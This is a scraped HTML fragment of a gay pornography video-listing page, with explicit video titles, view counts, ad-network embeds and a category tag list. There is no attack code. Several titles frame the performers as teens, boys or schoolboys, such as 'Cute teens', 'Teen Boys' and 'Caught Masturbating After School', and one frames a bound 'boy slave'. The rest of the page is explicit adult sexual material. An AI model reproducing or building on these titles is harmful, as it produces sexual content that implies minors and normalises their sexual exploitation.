                <li>
                    <a href="/en/video/2705852733925278182/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb9ac22c1e6" src="/thumbs/182/2705852733925278182_0.v1582103640" alt="Masked Strangers in the Night" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 113</span>
                            <span><i class="la la-play"></i> 25.12.2020</span>
                            <span><i class="la la-clock"></i> 10:10</span>
                        </div>
                        <p>Masked Strangers in the Night</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852733907452254/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb9ab12c15e" src="/thumbs/254/2705852733907452254_0.jpg" alt="Adorable femboy fucked bareback 1" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 455</span>
                            <span><i class="la la-play"></i> 21.04.2020</span>
                            <span><i class="la la-clock"></i> 1:00</span>
                        </div>
                        <p>Adorable femboy fucked bareback 1</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852734311182350/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb9c323300e" src="/thumbs/350/2705852734311182350_0.jpg" alt="NoirMale Sexy Black Hunk Cheats With Twink Neighbor" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 115</span>
                            <span><i class="la la-play"></i> 18.03.2020</span>
                            <span><i class="la la-clock"></i> 8:31</span>
                        </div>
                        <p>NoirMale Sexy Black Hunk Cheats With Twink Neighbor</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852733207014020/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb98152ea84" src="/thumbs/20/2705852733207014020_0.jpg" alt="Amateur Jock And Twink Couple Need Money Fuck POV" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 35</span>
                            <span><i class="la la-play"></i> 19.04.2020</span>
                            <span><i class="la la-clock"></i> 8:01</span>
                        </div>
                        <p>Amateur Jock And Twink Couple Need Money Fuck POV</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852732244056518/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb947ed59c6" src="/thumbs/518/2705852732244056518_0.jpg" alt="Blowjob cumpilation" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 577</span>
                            <span><i class="la la-play"></i> 21.04.2020</span>
                            <span><i class="la la-clock"></i> 12:17</span>
                        </div>
                        <p>Blowjob cumpilation</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852733446418285/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb98f97ef6d" src="/thumbs/285/2705852733446418285_0.jpg" alt="Relax" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 925</span>
                            <span><i class="la la-play"></i> 18.03.2020</span>
                            <span><i class="la la-clock"></i> 20:09</span>
                        </div>
                        <p>Relax</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852731801810627/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb92d9136c3" src="/thumbs/627/2705852731801810627_0.jpg" alt="Blond Twink Has His Ass Rammed" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 121</span>
                            <span><i class="la la-play"></i> 10.06.2020</span>
                            <span><i class="la la-clock"></i> 23:09</span>
                        </div>
                        <p>Blond Twink Has His Ass Rammed</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/17790809821884241544/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="f6e5a745f3f0d688" src="/thumbs/544/17790809821884241544_0.jpg" alt="Slim Asian amateur breeded for cumshot by his medic" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 164</span>
                            <span><i class="la la-play"></i> 23.11.2024</span>
                            <span><i class="la la-clock"></i> 7:01</span>
                        </div>
                        <p>Slim Asian amateur breeded for cumshot by his medic</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/6447524706804517064/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="597a358f75a348c8" src="/thumbs/64/6447524706804517064_0.jpg" alt="Stranger rims and fucks twink in sauna -499" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 205</span>
                            <span><i class="la la-play"></i> 26.02.2024</span>
                            <span><i class="la la-clock"></i> 6:19</span>
                        </div>
                        <p>Stranger rims and fucks twink in sauna -499</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852731889610987/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb932ccf0eb" src="/thumbs/987/2705852731889610987_0.jpg" alt="Boyfun - Jesse Evans Fucks Polish Twink Johnny Polak" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 464</span>
                            <span><i class="la la-play"></i> 9.06.2020</span>
                            <span><i class="la la-clock"></i> 9:12</span>
                        </div>
                        <p>Boyfun - Jesse Evans Fucks Polish Twink Johnny Polak</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852733419036358/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb98df61ec6" src="/thumbs/358/2705852733419036358_0.jpg" alt="Fucking an asian twink standing in hotel room (20&#039;&#039;)" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 470</span>
                            <span><i class="la la-play"></i> 18.03.2020</span>
                            <span><i class="la la-clock"></i> 0:21</span>
                        </div>
                        <p>Fucking an asian twink standing in hotel room (20&#039;&#039;)</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852735277606126/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb9fcbda4ee" src="/thumbs/126/2705852735277606126_0.jpg" alt="Big skinny love" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 914</span>
                            <span><i class="la la-play"></i> 18.03.2020</span>
                            <span><i class="la la-clock"></i> 24:48</span>
                        </div>
                        <p>Big skinny love</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/8117772640376128701/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="70a81f34e50104bd" src="/thumbs/701/8117772640376128701_0.jpg" alt="Mencom - Gay Couple Takes A Deep Sensual Anal Fuck In The Kitchen" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 262</span>
                            <span><i class="la la-play"></i> 24.02.2024</span>
                            <span><i class="la la-clock"></i> 11:01</span>
                        </div>
                        <p>Mencom - Gay Couple Takes A Deep Sensual Anal Fuck In The Kitchen</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852731503771250/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb91bcd7e72" src="/thumbs/250/2705852731503771250_0.jpg" alt="Cute twinks fuck raw" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 1354</span>
                            <span><i class="la la-play"></i> 12.05.2020</span>
                            <span><i class="la la-clock"></i> 17:52</span>
                        </div>
                        <p>Cute twinks fuck raw</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852731191461102/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb9093004ee" src="/thumbs/102/2705852731191461102_0.jpg" alt="Mature gay Nick Capra ass bangs a young cute twink Kyler Gre" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 8</span>
                            <span><i class="la la-play"></i> 15.03.2020</span>
                            <span><i class="la la-clock"></i> 6:59</span>
                        </div>
                        <p>Mature gay Nick Capra ass bangs a young cute twink Kyler Gre</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852735298169847/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb9fdf76bf7" src="/thumbs/847/2705852735298169847_0.jpg" alt="Cute teens (2)" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 12259</span>
                            <span><i class="la la-play"></i> 18.03.2020</span>
                            <span><i class="la la-clock"></i> 21:12</span>
                        </div>
                        <p>Cute teens (2)</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852732740029571/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb9657d4c83" src="/thumbs/571/2705852732740029571_0.jpg" alt="Boys Fun 033" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 307</span>
                            <span><i class="la la-play"></i> 18.03.2020</span>
                            <span><i class="la la-clock"></i> 14:06</span>
                        </div>
                        <p>Boys Fun 033</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852734068713321/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb9b4af6769" src="/thumbs/321/2705852734068713321_0.jpg" alt="Bel maschietto da inculare" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 1275</span>
                            <span><i class="la la-play"></i> 13.07.2020</span>
                            <span><i class="la la-clock"></i> 2:18</span>
                        </div>
                        <p>Bel maschietto da inculare</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852731829473714/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb92f3751b2" src="/thumbs/714/2705852731829473714_0.jpg" alt="Guy explodes after an incredible bj from this twink" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 176</span>
                            <span><i class="la la-play"></i> 15.09.2020</span>
                            <span><i class="la la-clock"></i> 0:43</span>
                        </div>
                        <p>Guy explodes after an incredible bj from this twink</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852733198402812/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb980cf84fc" src="/thumbs/812/2705852733198402812_0.jpg" alt="Hapless boy slave gets deepthroated in a hogtie" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 50</span>
                            <span><i class="la la-play"></i> 18.03.2020</span>
                            <span><i class="la la-clock"></i> 3:30</span>
                        </div>
                        <p>Hapless boy slave gets deepthroated in a hogtie</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/14539187685384442536/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="c9c5922afe12d2a8" src="/thumbs/536/14539187685384442536_0.jpg" alt="UK couple suck each other off before gay interracial sex" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 135</span>
                            <span><i class="la la-play"></i> 21.03.2024</span>
                            <span><i class="la la-clock"></i> 10:05</span>
                        </div>
                        <p>UK couple suck each other off before gay interracial sex</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852731579768846/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb92055200e" src="/thumbs/846/2705852731579768846_0.jpg" alt="Chinese boy fucked by older (41&#039;&#039;)" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 4193</span>
                            <span><i class="la la-play"></i> 9.05.2020</span>
                            <span><i class="la la-clock"></i> 0:41</span>
                        </div>
                        <p>Chinese boy fucked by older (41&#039;&#039;)</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852731602886712/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb921b5e038" src="/thumbs/712/2705852731602886712_0.jpg" alt="Huge dicked Caleb bangs a tourist boypussy" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 14458</span>
                            <span><i class="la la-play"></i> 23.03.2020</span>
                            <span><i class="la la-clock"></i> 22:35</span>
                        </div>
                        <p>Huge dicked Caleb bangs a tourist boypussy</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852734453908624/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb9cba50490" src="/thumbs/624/2705852734453908624_0.v1578945000" alt="NextDoorTwink - Caught Masturbating After School" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 41</span>
                            <span><i class="la la-play"></i> 18.03.2020</span>
                            <span><i class="la la-clock"></i> 10:00</span>
                        </div>
                        <p>NextDoorTwink - Caught Masturbating After School</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/7828102455924597204/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="6ca301b566bfa1d4" src="/thumbs/204/7828102455924597204_0.jpg" alt="Public Beach Fucking Twink Raw Caught! Jay Magnus Juven Letthemwatch" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 227</span>
                            <span><i class="la la-play"></i> 14.03.2024</span>
                            <span><i class="la la-clock"></i> 8:12</span>
                        </div>
                        <p>Public Beach Fucking Twink Raw Caught! Jay Magnus Juven Letthemwatch</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852732095713599/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb93f15d13f" src="/thumbs/599/2705852732095713599_0.jpg" alt="Two younger men fuck very tight" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 1585</span>
                            <span><i class="la la-play"></i> 18.03.2020</span>
                            <span><i class="la la-clock"></i> 2:15</span>
                        </div>
                        <p>Two younger men fuck very tight</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852731455593185/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb918ee5ae1" src="/thumbs/185/2705852731455593185_0.jpg" alt="Hot Fuck For Cute Teen Boys" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 910</span>
                            <span><i class="la la-play"></i> 19.04.2020</span>
                            <span><i class="la la-clock"></i> 19:50</span>
                        </div>
                        <p>Hot Fuck For Cute Teen Boys</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852731058831321/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb901483fd9" src="/thumbs/321/2705852731058831321_0.jpg" alt="Hot Boy needs piss and cum in public parc" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 1005</span>
                            <span><i class="la la-play"></i> 18.03.2020</span>
                            <span><i class="la la-clock"></i> 4:32</span>
                        </div>
                        <p>Hot Boy needs piss and cum in public parc</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852734700101847/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb9da51a0d7" src="/thumbs/847/2705852734700101847_0.jpg" alt="Game Of Strip Poker Leads to Bareback For Young Twinks" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 243</span>
                            <span><i class="la la-play"></i> 21.05.2020</span>
                            <span><i class="la la-clock"></i> 17:19</span>
                        </div>
                        <p>Game Of Strip Poker Leads to Bareback For Young Twinks</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852731183727753/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb908ba0489" src="/thumbs/753/2705852731183727753_0.jpg" alt="RAWEURO Jock Masseur Shane Hirch Barebacks Young Client" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 154</span>
                            <span><i class="la la-play"></i> 18.03.2020</span>
                            <span><i class="la la-clock"></i> 8:09</span>
                        </div>
                        <p>RAWEURO Jock Masseur Shane Hirch Barebacks Young Client</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852733063230259/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb978c0f333" src="/thumbs/259/2705852733063230259_0.jpg" alt="Cachondo Boy" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 104</span>
                            <span><i class="la la-play"></i> 19.04.2020</span>
                            <span><i class="la la-clock"></i> 0:38</span>
                        </div>
                        <p>Cachondo Boy</p>
                    </a>
                </li>
                                                  
                  
            </ul>
            
            <div class="clear"></div>
            
            <div class="pagination">
<a href="/en/category/4330684423/Couple/popular/2/" target="_self"><i class="la la-angle-right"></i>
            </div>
            
            <div class="clear"></div>
            
            <div class="brkas-container">
                
                <div class="brka">
                    <a href="https://camjke.com/men/twinks" target="_blank"><img src="/videojscss/camjke/camjke_gay.png" width="300" height="250" border="0" alt="camjke.com - twinks live sex cams"></a>
                </div>
                
                <div class="brka brka-2">
                    <script async src="//go.showmeyouradsnow.com/CGkf7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/457703?p=1&s1=%subid1%&kw="></iframe>

                </div>
                
                <div class="brka brka-3">
                    <script async src="//go.showmeyouradsnow.com/Cafb7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/457704?p=1&s1=%subid1%&kw="></iframe>

                </div>
                
                <div class="brka brka-4">
                    <script async src="//go.showmeyouradsnow.com/quVy7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/457705?p=1&s1=%subid1%&kw="></iframe>

                </div>
                
                <div class="brka brka-5">
                    <script async src="//go.showmeyouradsnow.com/quVy7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/457705?p=1&s1=%subid1%&kw="></iframe>

                </div>
                
            </div>
            
            <div class="clear"></div>

            <h2>All Categories</h2>
            
            <div class="list">
                
       
<a href="/en/category/4327211015/African/popular/1/" target="_self">67 <span><i class="la la-tag"></i> African</span></a>     
       
<a href="/en/category/4327276551/Amateur/popular/1/" target="_self">5026 <span><i class="la la-tag"></i> Amateur</span></a>     
       
<a href="/en/category/4327342087/American/popular/1/" target="_self">218 <span><i class="la la-tag"></i> American</span></a>     
       
<a href="/en/category/4327407623/Anal/popular/1/" target="_self">3079 <span><i class="la la-tag"></i> Anal</span></a>     
       
<a href="/en/category/4327473159/Anal Creampie/popular/1/" target="_self">121 <span><i class="la la-tag"></i> Anal Creampie</span></a>     
       
<a href="/en/category/4327669767/Anime/popular/1/" target="_self">53 <span><i class="la la-tag"></i> Anime</span></a>     
       
<a href="/en/category/4327735303/Arabian/popular/1/" target="_self">214 <span><i class="la la-tag"></i> Arabian</span></a>     
       
<a href="/en/category/4327800839/Army/popular/1/" target="_self">134 <span><i class="la la-tag"></i> Army</span></a>     
       
<a href="/en/category/4327866375/Asian/popular/1/" target="_self">1736 <span><i class="la la-tag"></i> Asian</span></a>     
       
<a href="/en/category/4327931911/Ass/popular/1/" target="_self">1570 <span><i class="la la-tag"></i> Ass</span></a>     
       
<a href="/en/category/4327997447/Asslick/popular/1/" target="_self">88 <span><i class="la la-tag"></i> Asslick</span></a>     
       
<a href="/en/category/4328521735/BDSM/popular/1/" target="_self">844 <span><i class="la la-tag"></i> BDSM</span></a>     
       
<a href="/en/category/4328259591/Bar/popular/1/" target="_self">13 <span><i class="la la-tag"></i> Bar</span></a>     
       
<a href="/en/category/4328325127/Barebacking/popular/1/" target="_self">4103 <span><i class="la la-tag"></i> Barebacking</span></a>     
       
<a href="/en/category/4328390663/Bathroom/popular/1/" target="_self">78 <span><i class="la la-tag"></i> Bathroom</span></a>     
       
<a href="/en/category/4328587271/Beach/popular/1/" target="_self">86 <span><i class="la la-tag"></i> Beach</span></a>     
       
<a href="/en/category/4328652807/Bears/popular/1/" target="_self">14 <span><i class="la la-tag"></i> Bears</span></a>     
       
<a href="/en/category/4328456199/Big Black Cock/popular/1/" target="_self">26 <span><i class="la la-tag"></i> Big Black Cock</span></a>     
       
<a href="/en/category/4328718343/Biker/popular/1/" target="_self">12 <span><i class="la la-tag"></i> Biker</span></a>     
       
<a href="/en/category/4328783879/Bisexual/popular/1/" target="_self">52 <span><i class="la la-tag"></i> Bisexual</span></a>     
       
<a href="/en/category/4328849415/Bizarre/popular/1/" target="_self">3 <span><i class="la la-tag"></i> Bizarre</span></a>     
       
<a href="/en/category/4328914951/Black/popular/1/" target="_self">1258 <span><i class="la la-tag"></i> Black</span></a>     
       
<a href="/en/category/4328980487/Blond/popular/1/" target="_self">182 <span><i class="la la-tag"></i> Blond</span></a>     
       
<a href="/en/category/4329046023/Blowjob/popular/1/" target="_self">5435 <span><i class="la la-tag"></i> Blowjob</span></a>     
       
<a href="/en/category/4329111559/Bodybuilder/popular/1/" target="_self">13 <span><i class="la la-tag"></i> Bodybuilder</span></a>     
       
<a href="/en/category/4329177095/Bondage/popular/1/" target="_self">237 <span><i class="la la-tag"></i> Bondage</span></a>     
       
<a href="/en/category/4329242631/Boss/popular/1/" target="_self">28 <span><i class="la la-tag"></i> Boss</span></a>     
       
<a href="/en/category/4329308167/Bottle/popular/1/" target="_self">19 <span><i class="la la-tag"></i> Bottle</span></a>     
       
<a href="/en/category/4329766919/Boy/popular/1/" target="_self">2462 <span><i class="la la-tag"></i> Boy</span></a>     
       
<a href="/en/category/4329373703/Boyfriend/popular/1/" target="_self">113 <span><i class="la la-tag"></i> Boyfriend</span></a>     
       
<a href="/en/category/4329439239/Brazilian/popular/1/" target="_self">83 <span><i class="la la-tag"></i> Brazilian</span></a>     
       
<a href="/en/category/4329504775/British/popular/1/" target="_self">250 <span><i class="la la-tag"></i> British</span></a>     
       
<a href="/en/category/4329570311/Brutal/popular/1/" target="_self">8 <span><i class="la la-tag"></i> Brutal</span></a>     
       
<a href="/en/category/4329635847/Bukkake/popular/1/" target="_self">89 <span><i class="la la-tag"></i> Bukkake</span></a>     
       
<a href="/en/category/4329701383/Bus/popular/1/" target="_self">26 <span><i class="la la-tag"></i> Bus</span></a>     
       
<a href="/en/category/4329832455/Car/popular/1/" target="_self">69 <span><i class="la la-tag"></i> Car</span></a>     
       
<a href="/en/category/4329963527/Cartoon/popular/1/" target="_self">52 <span><i class="la la-tag"></i> Cartoon</span></a>     
       
<a href="/en/category/4330029063/Cash/popular/1/" target="_self">85 <span><i class="la la-tag"></i> Cash</span></a>     
       
<a href="/en/category/4329897991/Casting/popular/1/" target="_self">743 <span><i class="la la-tag"></i> Casting</span></a>     
       
<a href="/en/category/4330225671/Classic/popular/1/" target="_self">8 <span><i class="la la-tag"></i> Classic</span></a>     
       
<a href="/en/category/4330291207/Close Up/popular/1/" target="_self">67 <span><i class="la la-tag"></i> Close Up</span></a>     
       
<a href="/en/category/4330356743/Coach/popular/1/" target="_self">81 <span><i class="la la-tag"></i> Coach</span></a>     
       
<a href="/en/category/4330422279/College/popular/1/" target="_self">634 <span><i class="la la-tag"></i> College</span></a>     
       
<a href="/en/category/4330487815/Condom/popular/1/" target="_self">44 <span><i class="la la-tag"></i> Condom</span></a>     
       
<a href="/en/category/4330553351/Cop/popular/1/" target="_self">43 <span><i class="la la-tag"></i> Cop</span></a>     
       
<a href="/en/category/4330684423/Couple/popular/1/" target="_self">791 <span><i class="la la-tag"></i> Couple</span></a>     
       
<a href="/en/category/4330749959/Creampie/popular/1/" target="_self">418 <span><i class="la la-tag"></i> Creampie</span></a>     
       
<a href="/en/category/4330815495/Crossdressing/popular/1/" target="_self">7 <span><i class="la la-tag"></i> Crossdressing</span></a>     
       
<a href="/en/category/4330881031/Cum/popular/1/" target="_self">1030 <span><i class="la la-tag"></i> Cum</span></a>     
       
<a href="/en/category/4330946567/Cumshot/popular/1/" target="_self">3152 <span><i class="la la-tag"></i> Cumshot</span></a>     
       
<a href="/en/category/4331077639/Cute/popular/1/" target="_self">1013 <span><i class="la la-tag"></i> Cute</span></a>     
       
<a href="/en/category/4331143175/Czech/popular/1/" target="_self">354 <span><i class="la la-tag"></i> Czech</span></a>     
       
<a href="/en/category/4331274247/Daddy/popular/1/" target="_self">78 <span><i class="la la-tag"></i> Daddy</span></a>     
       
<a href="/en/category/4331208711/Dating/popular/1/" target="_self">4 <span><i class="la la-tag"></i> Dating</span></a>     
       
<a href="/en/category/4331339783/Deepthroat/popular/1/" target="_self">155 <span><i class="la la-tag"></i> Deepthroat</span></a>     
       
<a href="/en/category/4331405319/Dick/popular/1/" target="_self">1089 <span><i class="la la-tag"></i> Dick</span></a>     
       
<a href="/en/category/4331470855/Doggystyle/popular/1/" target="_self">71 <span><i class="la la-tag"></i> Doggystyle</span></a>     
       
<a href="/en/category/4331536391/Domination/popular/1/" target="_self">113 <span><i class="la la-tag"></i> Domination</span></a>     
       
<a href="/en/category/4331601927/Dorm/popular/1/" target="_self">64 <span><i class="la la-tag"></i> Dorm</span></a>     
       
<a href="/en/category/4331732999/Drunk/popular/1/" target="_self">8 <span><i class="la la-tag"></i> Drunk</span></a>     
       
<a href="/en/category/4331798535/Emo/popular/1/" target="_self">195 <span><i class="la la-tag"></i> Emo</span></a>     
       
<a href="/en/category/4331864071/Erotic/popular/1/" target="_self">45 <span><i class="la la-tag"></i> Erotic</span></a>     
       
<a href="/en/category/4331929607/Ethnic/popular/1/" target="_self">14 <span><i class="la la-tag"></i> Ethnic</span></a>     
       
<a href="/en/category/4331995143/European/popular/1/" target="_self">229 <span><i class="la la-tag"></i> European</span></a>     
       
<a href="/en/category/4332060679/Exhibitionist/popular/1/" target="_self">12 <span><i class="la la-tag"></i> Exhibitionist</span></a>     
       
<a href="/en/category/4332126215/Facial/popular/1/" target="_self">279 <span><i class="la la-tag"></i> Facial</span></a>     
       
<a href="/en/category/4332257287/Fat/popular/1/" target="_self">292 <span><i class="la la-tag"></i> Fat</span></a>     
       
<a href="/en/category/4332322823/Feet/popular/1/" target="_self">240 <span><i class="la la-tag"></i> Feet</span></a>     
       
<a href="/en/category/4332388359/Femdom/popular/1/" target="_self">23 <span><i class="la la-tag"></i> Femdom</span></a>     
       
<a href="/en/category/4332453895/Fetish/popular/1/" target="_self">1354 <span><i class="la la-tag"></i> Fetish</span></a>     
       
<a href="/en/category/4332519431/First Time/popular/1/" target="_self">285 <span><i class="la la-tag"></i> First Time</span></a>     
       
<a href="/en/category/4332584967/First Time Anal/popular/1/" target="_self">7 <span><i class="la la-tag"></i> First Time Anal</span></a>     
       
<a href="/en/category/4332650503/Football/popular/1/" target="_self">19 <span><i class="la la-tag"></i> Football</span></a>     
       
<a href="/en/category/4332781575/Foursome/popular/1/" target="_self">70 <span><i class="la la-tag"></i> Foursome</span></a>     
       
<a href="/en/category/4332847111/French/popular/1/" target="_self">120 <span><i class="la la-tag"></i> French</span></a>     
       
<a href="/en/category/4332978183/Gangbang/popular/1/" target="_self">754 <span><i class="la la-tag"></i> Gangbang</span></a>     
       
<a href="/en/category/4333043719/German/popular/1/" target="_self">139 <span><i class="la la-tag"></i> German</span></a>     
       
<a href="/en/category/4333305863/Glasses/popular/1/" target="_self">50 <span><i class="la la-tag"></i> Glasses</span></a>     
       
<a href="/en/category/4333371399/Gloryhole/popular/1/" target="_self">6 <span><i class="la la-tag"></i> Gloryhole</span></a>     
       
<a href="/en/category/4333436935/Goth/popular/1/" target="_self">15 <span><i class="la la-tag"></i> Goth</span></a>     
       
<a href="/en/category/4333502471/Group Sex/popular/1/" target="_self">469 <span><i class="la la-tag"></i> Group Sex</span></a>     
       
<a href="/en/category/4333568007/Hairy/popular/1/" target="_self">424 <span><i class="la la-tag"></i> Hairy</span></a>     
       
<a href="/en/category/4333633543/Handjob/popular/1/" target="_self">2770 <span><i class="la la-tag"></i> Handjob</span></a>     
       
<a href="/en/category/4333764615/Hardcore/popular/1/" target="_self">723 <span><i class="la la-tag"></i> Hardcore</span></a>     
       
<a href="/en/category/4333830151/Hentai/popular/1/" target="_self">83 <span><i class="la la-tag"></i> Hentai</span></a>     
       
<a href="/en/category/4333895687/Homemade/popular/1/" target="_self">210 <span><i class="la la-tag"></i> Homemade</span></a>     
       
<a href="/en/category/4333961223/Hunk/popular/1/" target="_self">2220 <span><i class="la la-tag"></i> Hunk</span></a>     
       
<a href="/en/category/4334026759/Indian/popular/1/" target="_self">479 <span><i class="la la-tag"></i> Indian</span></a>     
       
<a href="/en/category/4334092295/Interracial/popular/1/" target="_self">917 <span><i class="la la-tag"></i> Interracial</span></a>     
       
<a href="/en/category/4334157831/Italian/popular/1/" target="_self">42 <span><i class="la la-tag"></i> Italian</span></a>     
       
<a href="/en/category/4334223367/Japanese/popular/1/" target="_self">352 <span><i class="la la-tag"></i> Japanese</span></a>     
       
<a href="/en/category/4334288903/Jeans/popular/1/" target="_self">13 <span><i class="la la-tag"></i> Jeans</span></a>     
       
<a href="/en/category/4334354439/Kinky/popular/1/" target="_self">195 <span><i class="la la-tag"></i> Kinky</span></a>     
       
<a href="/en/category/4334419975/Kissing/popular/1/" target="_self">109 <span><i class="la la-tag"></i> Kissing</span></a>     
       
<a href="/en/category/4334485511/Korean/popular/1/" target="_self">47 <span><i class="la la-tag"></i> Korean</span></a>     
       
<a href="/en/category/4334551047/Latex/popular/1/" target="_self">19 <span><i class="la la-tag"></i> Latex</span></a>     
       
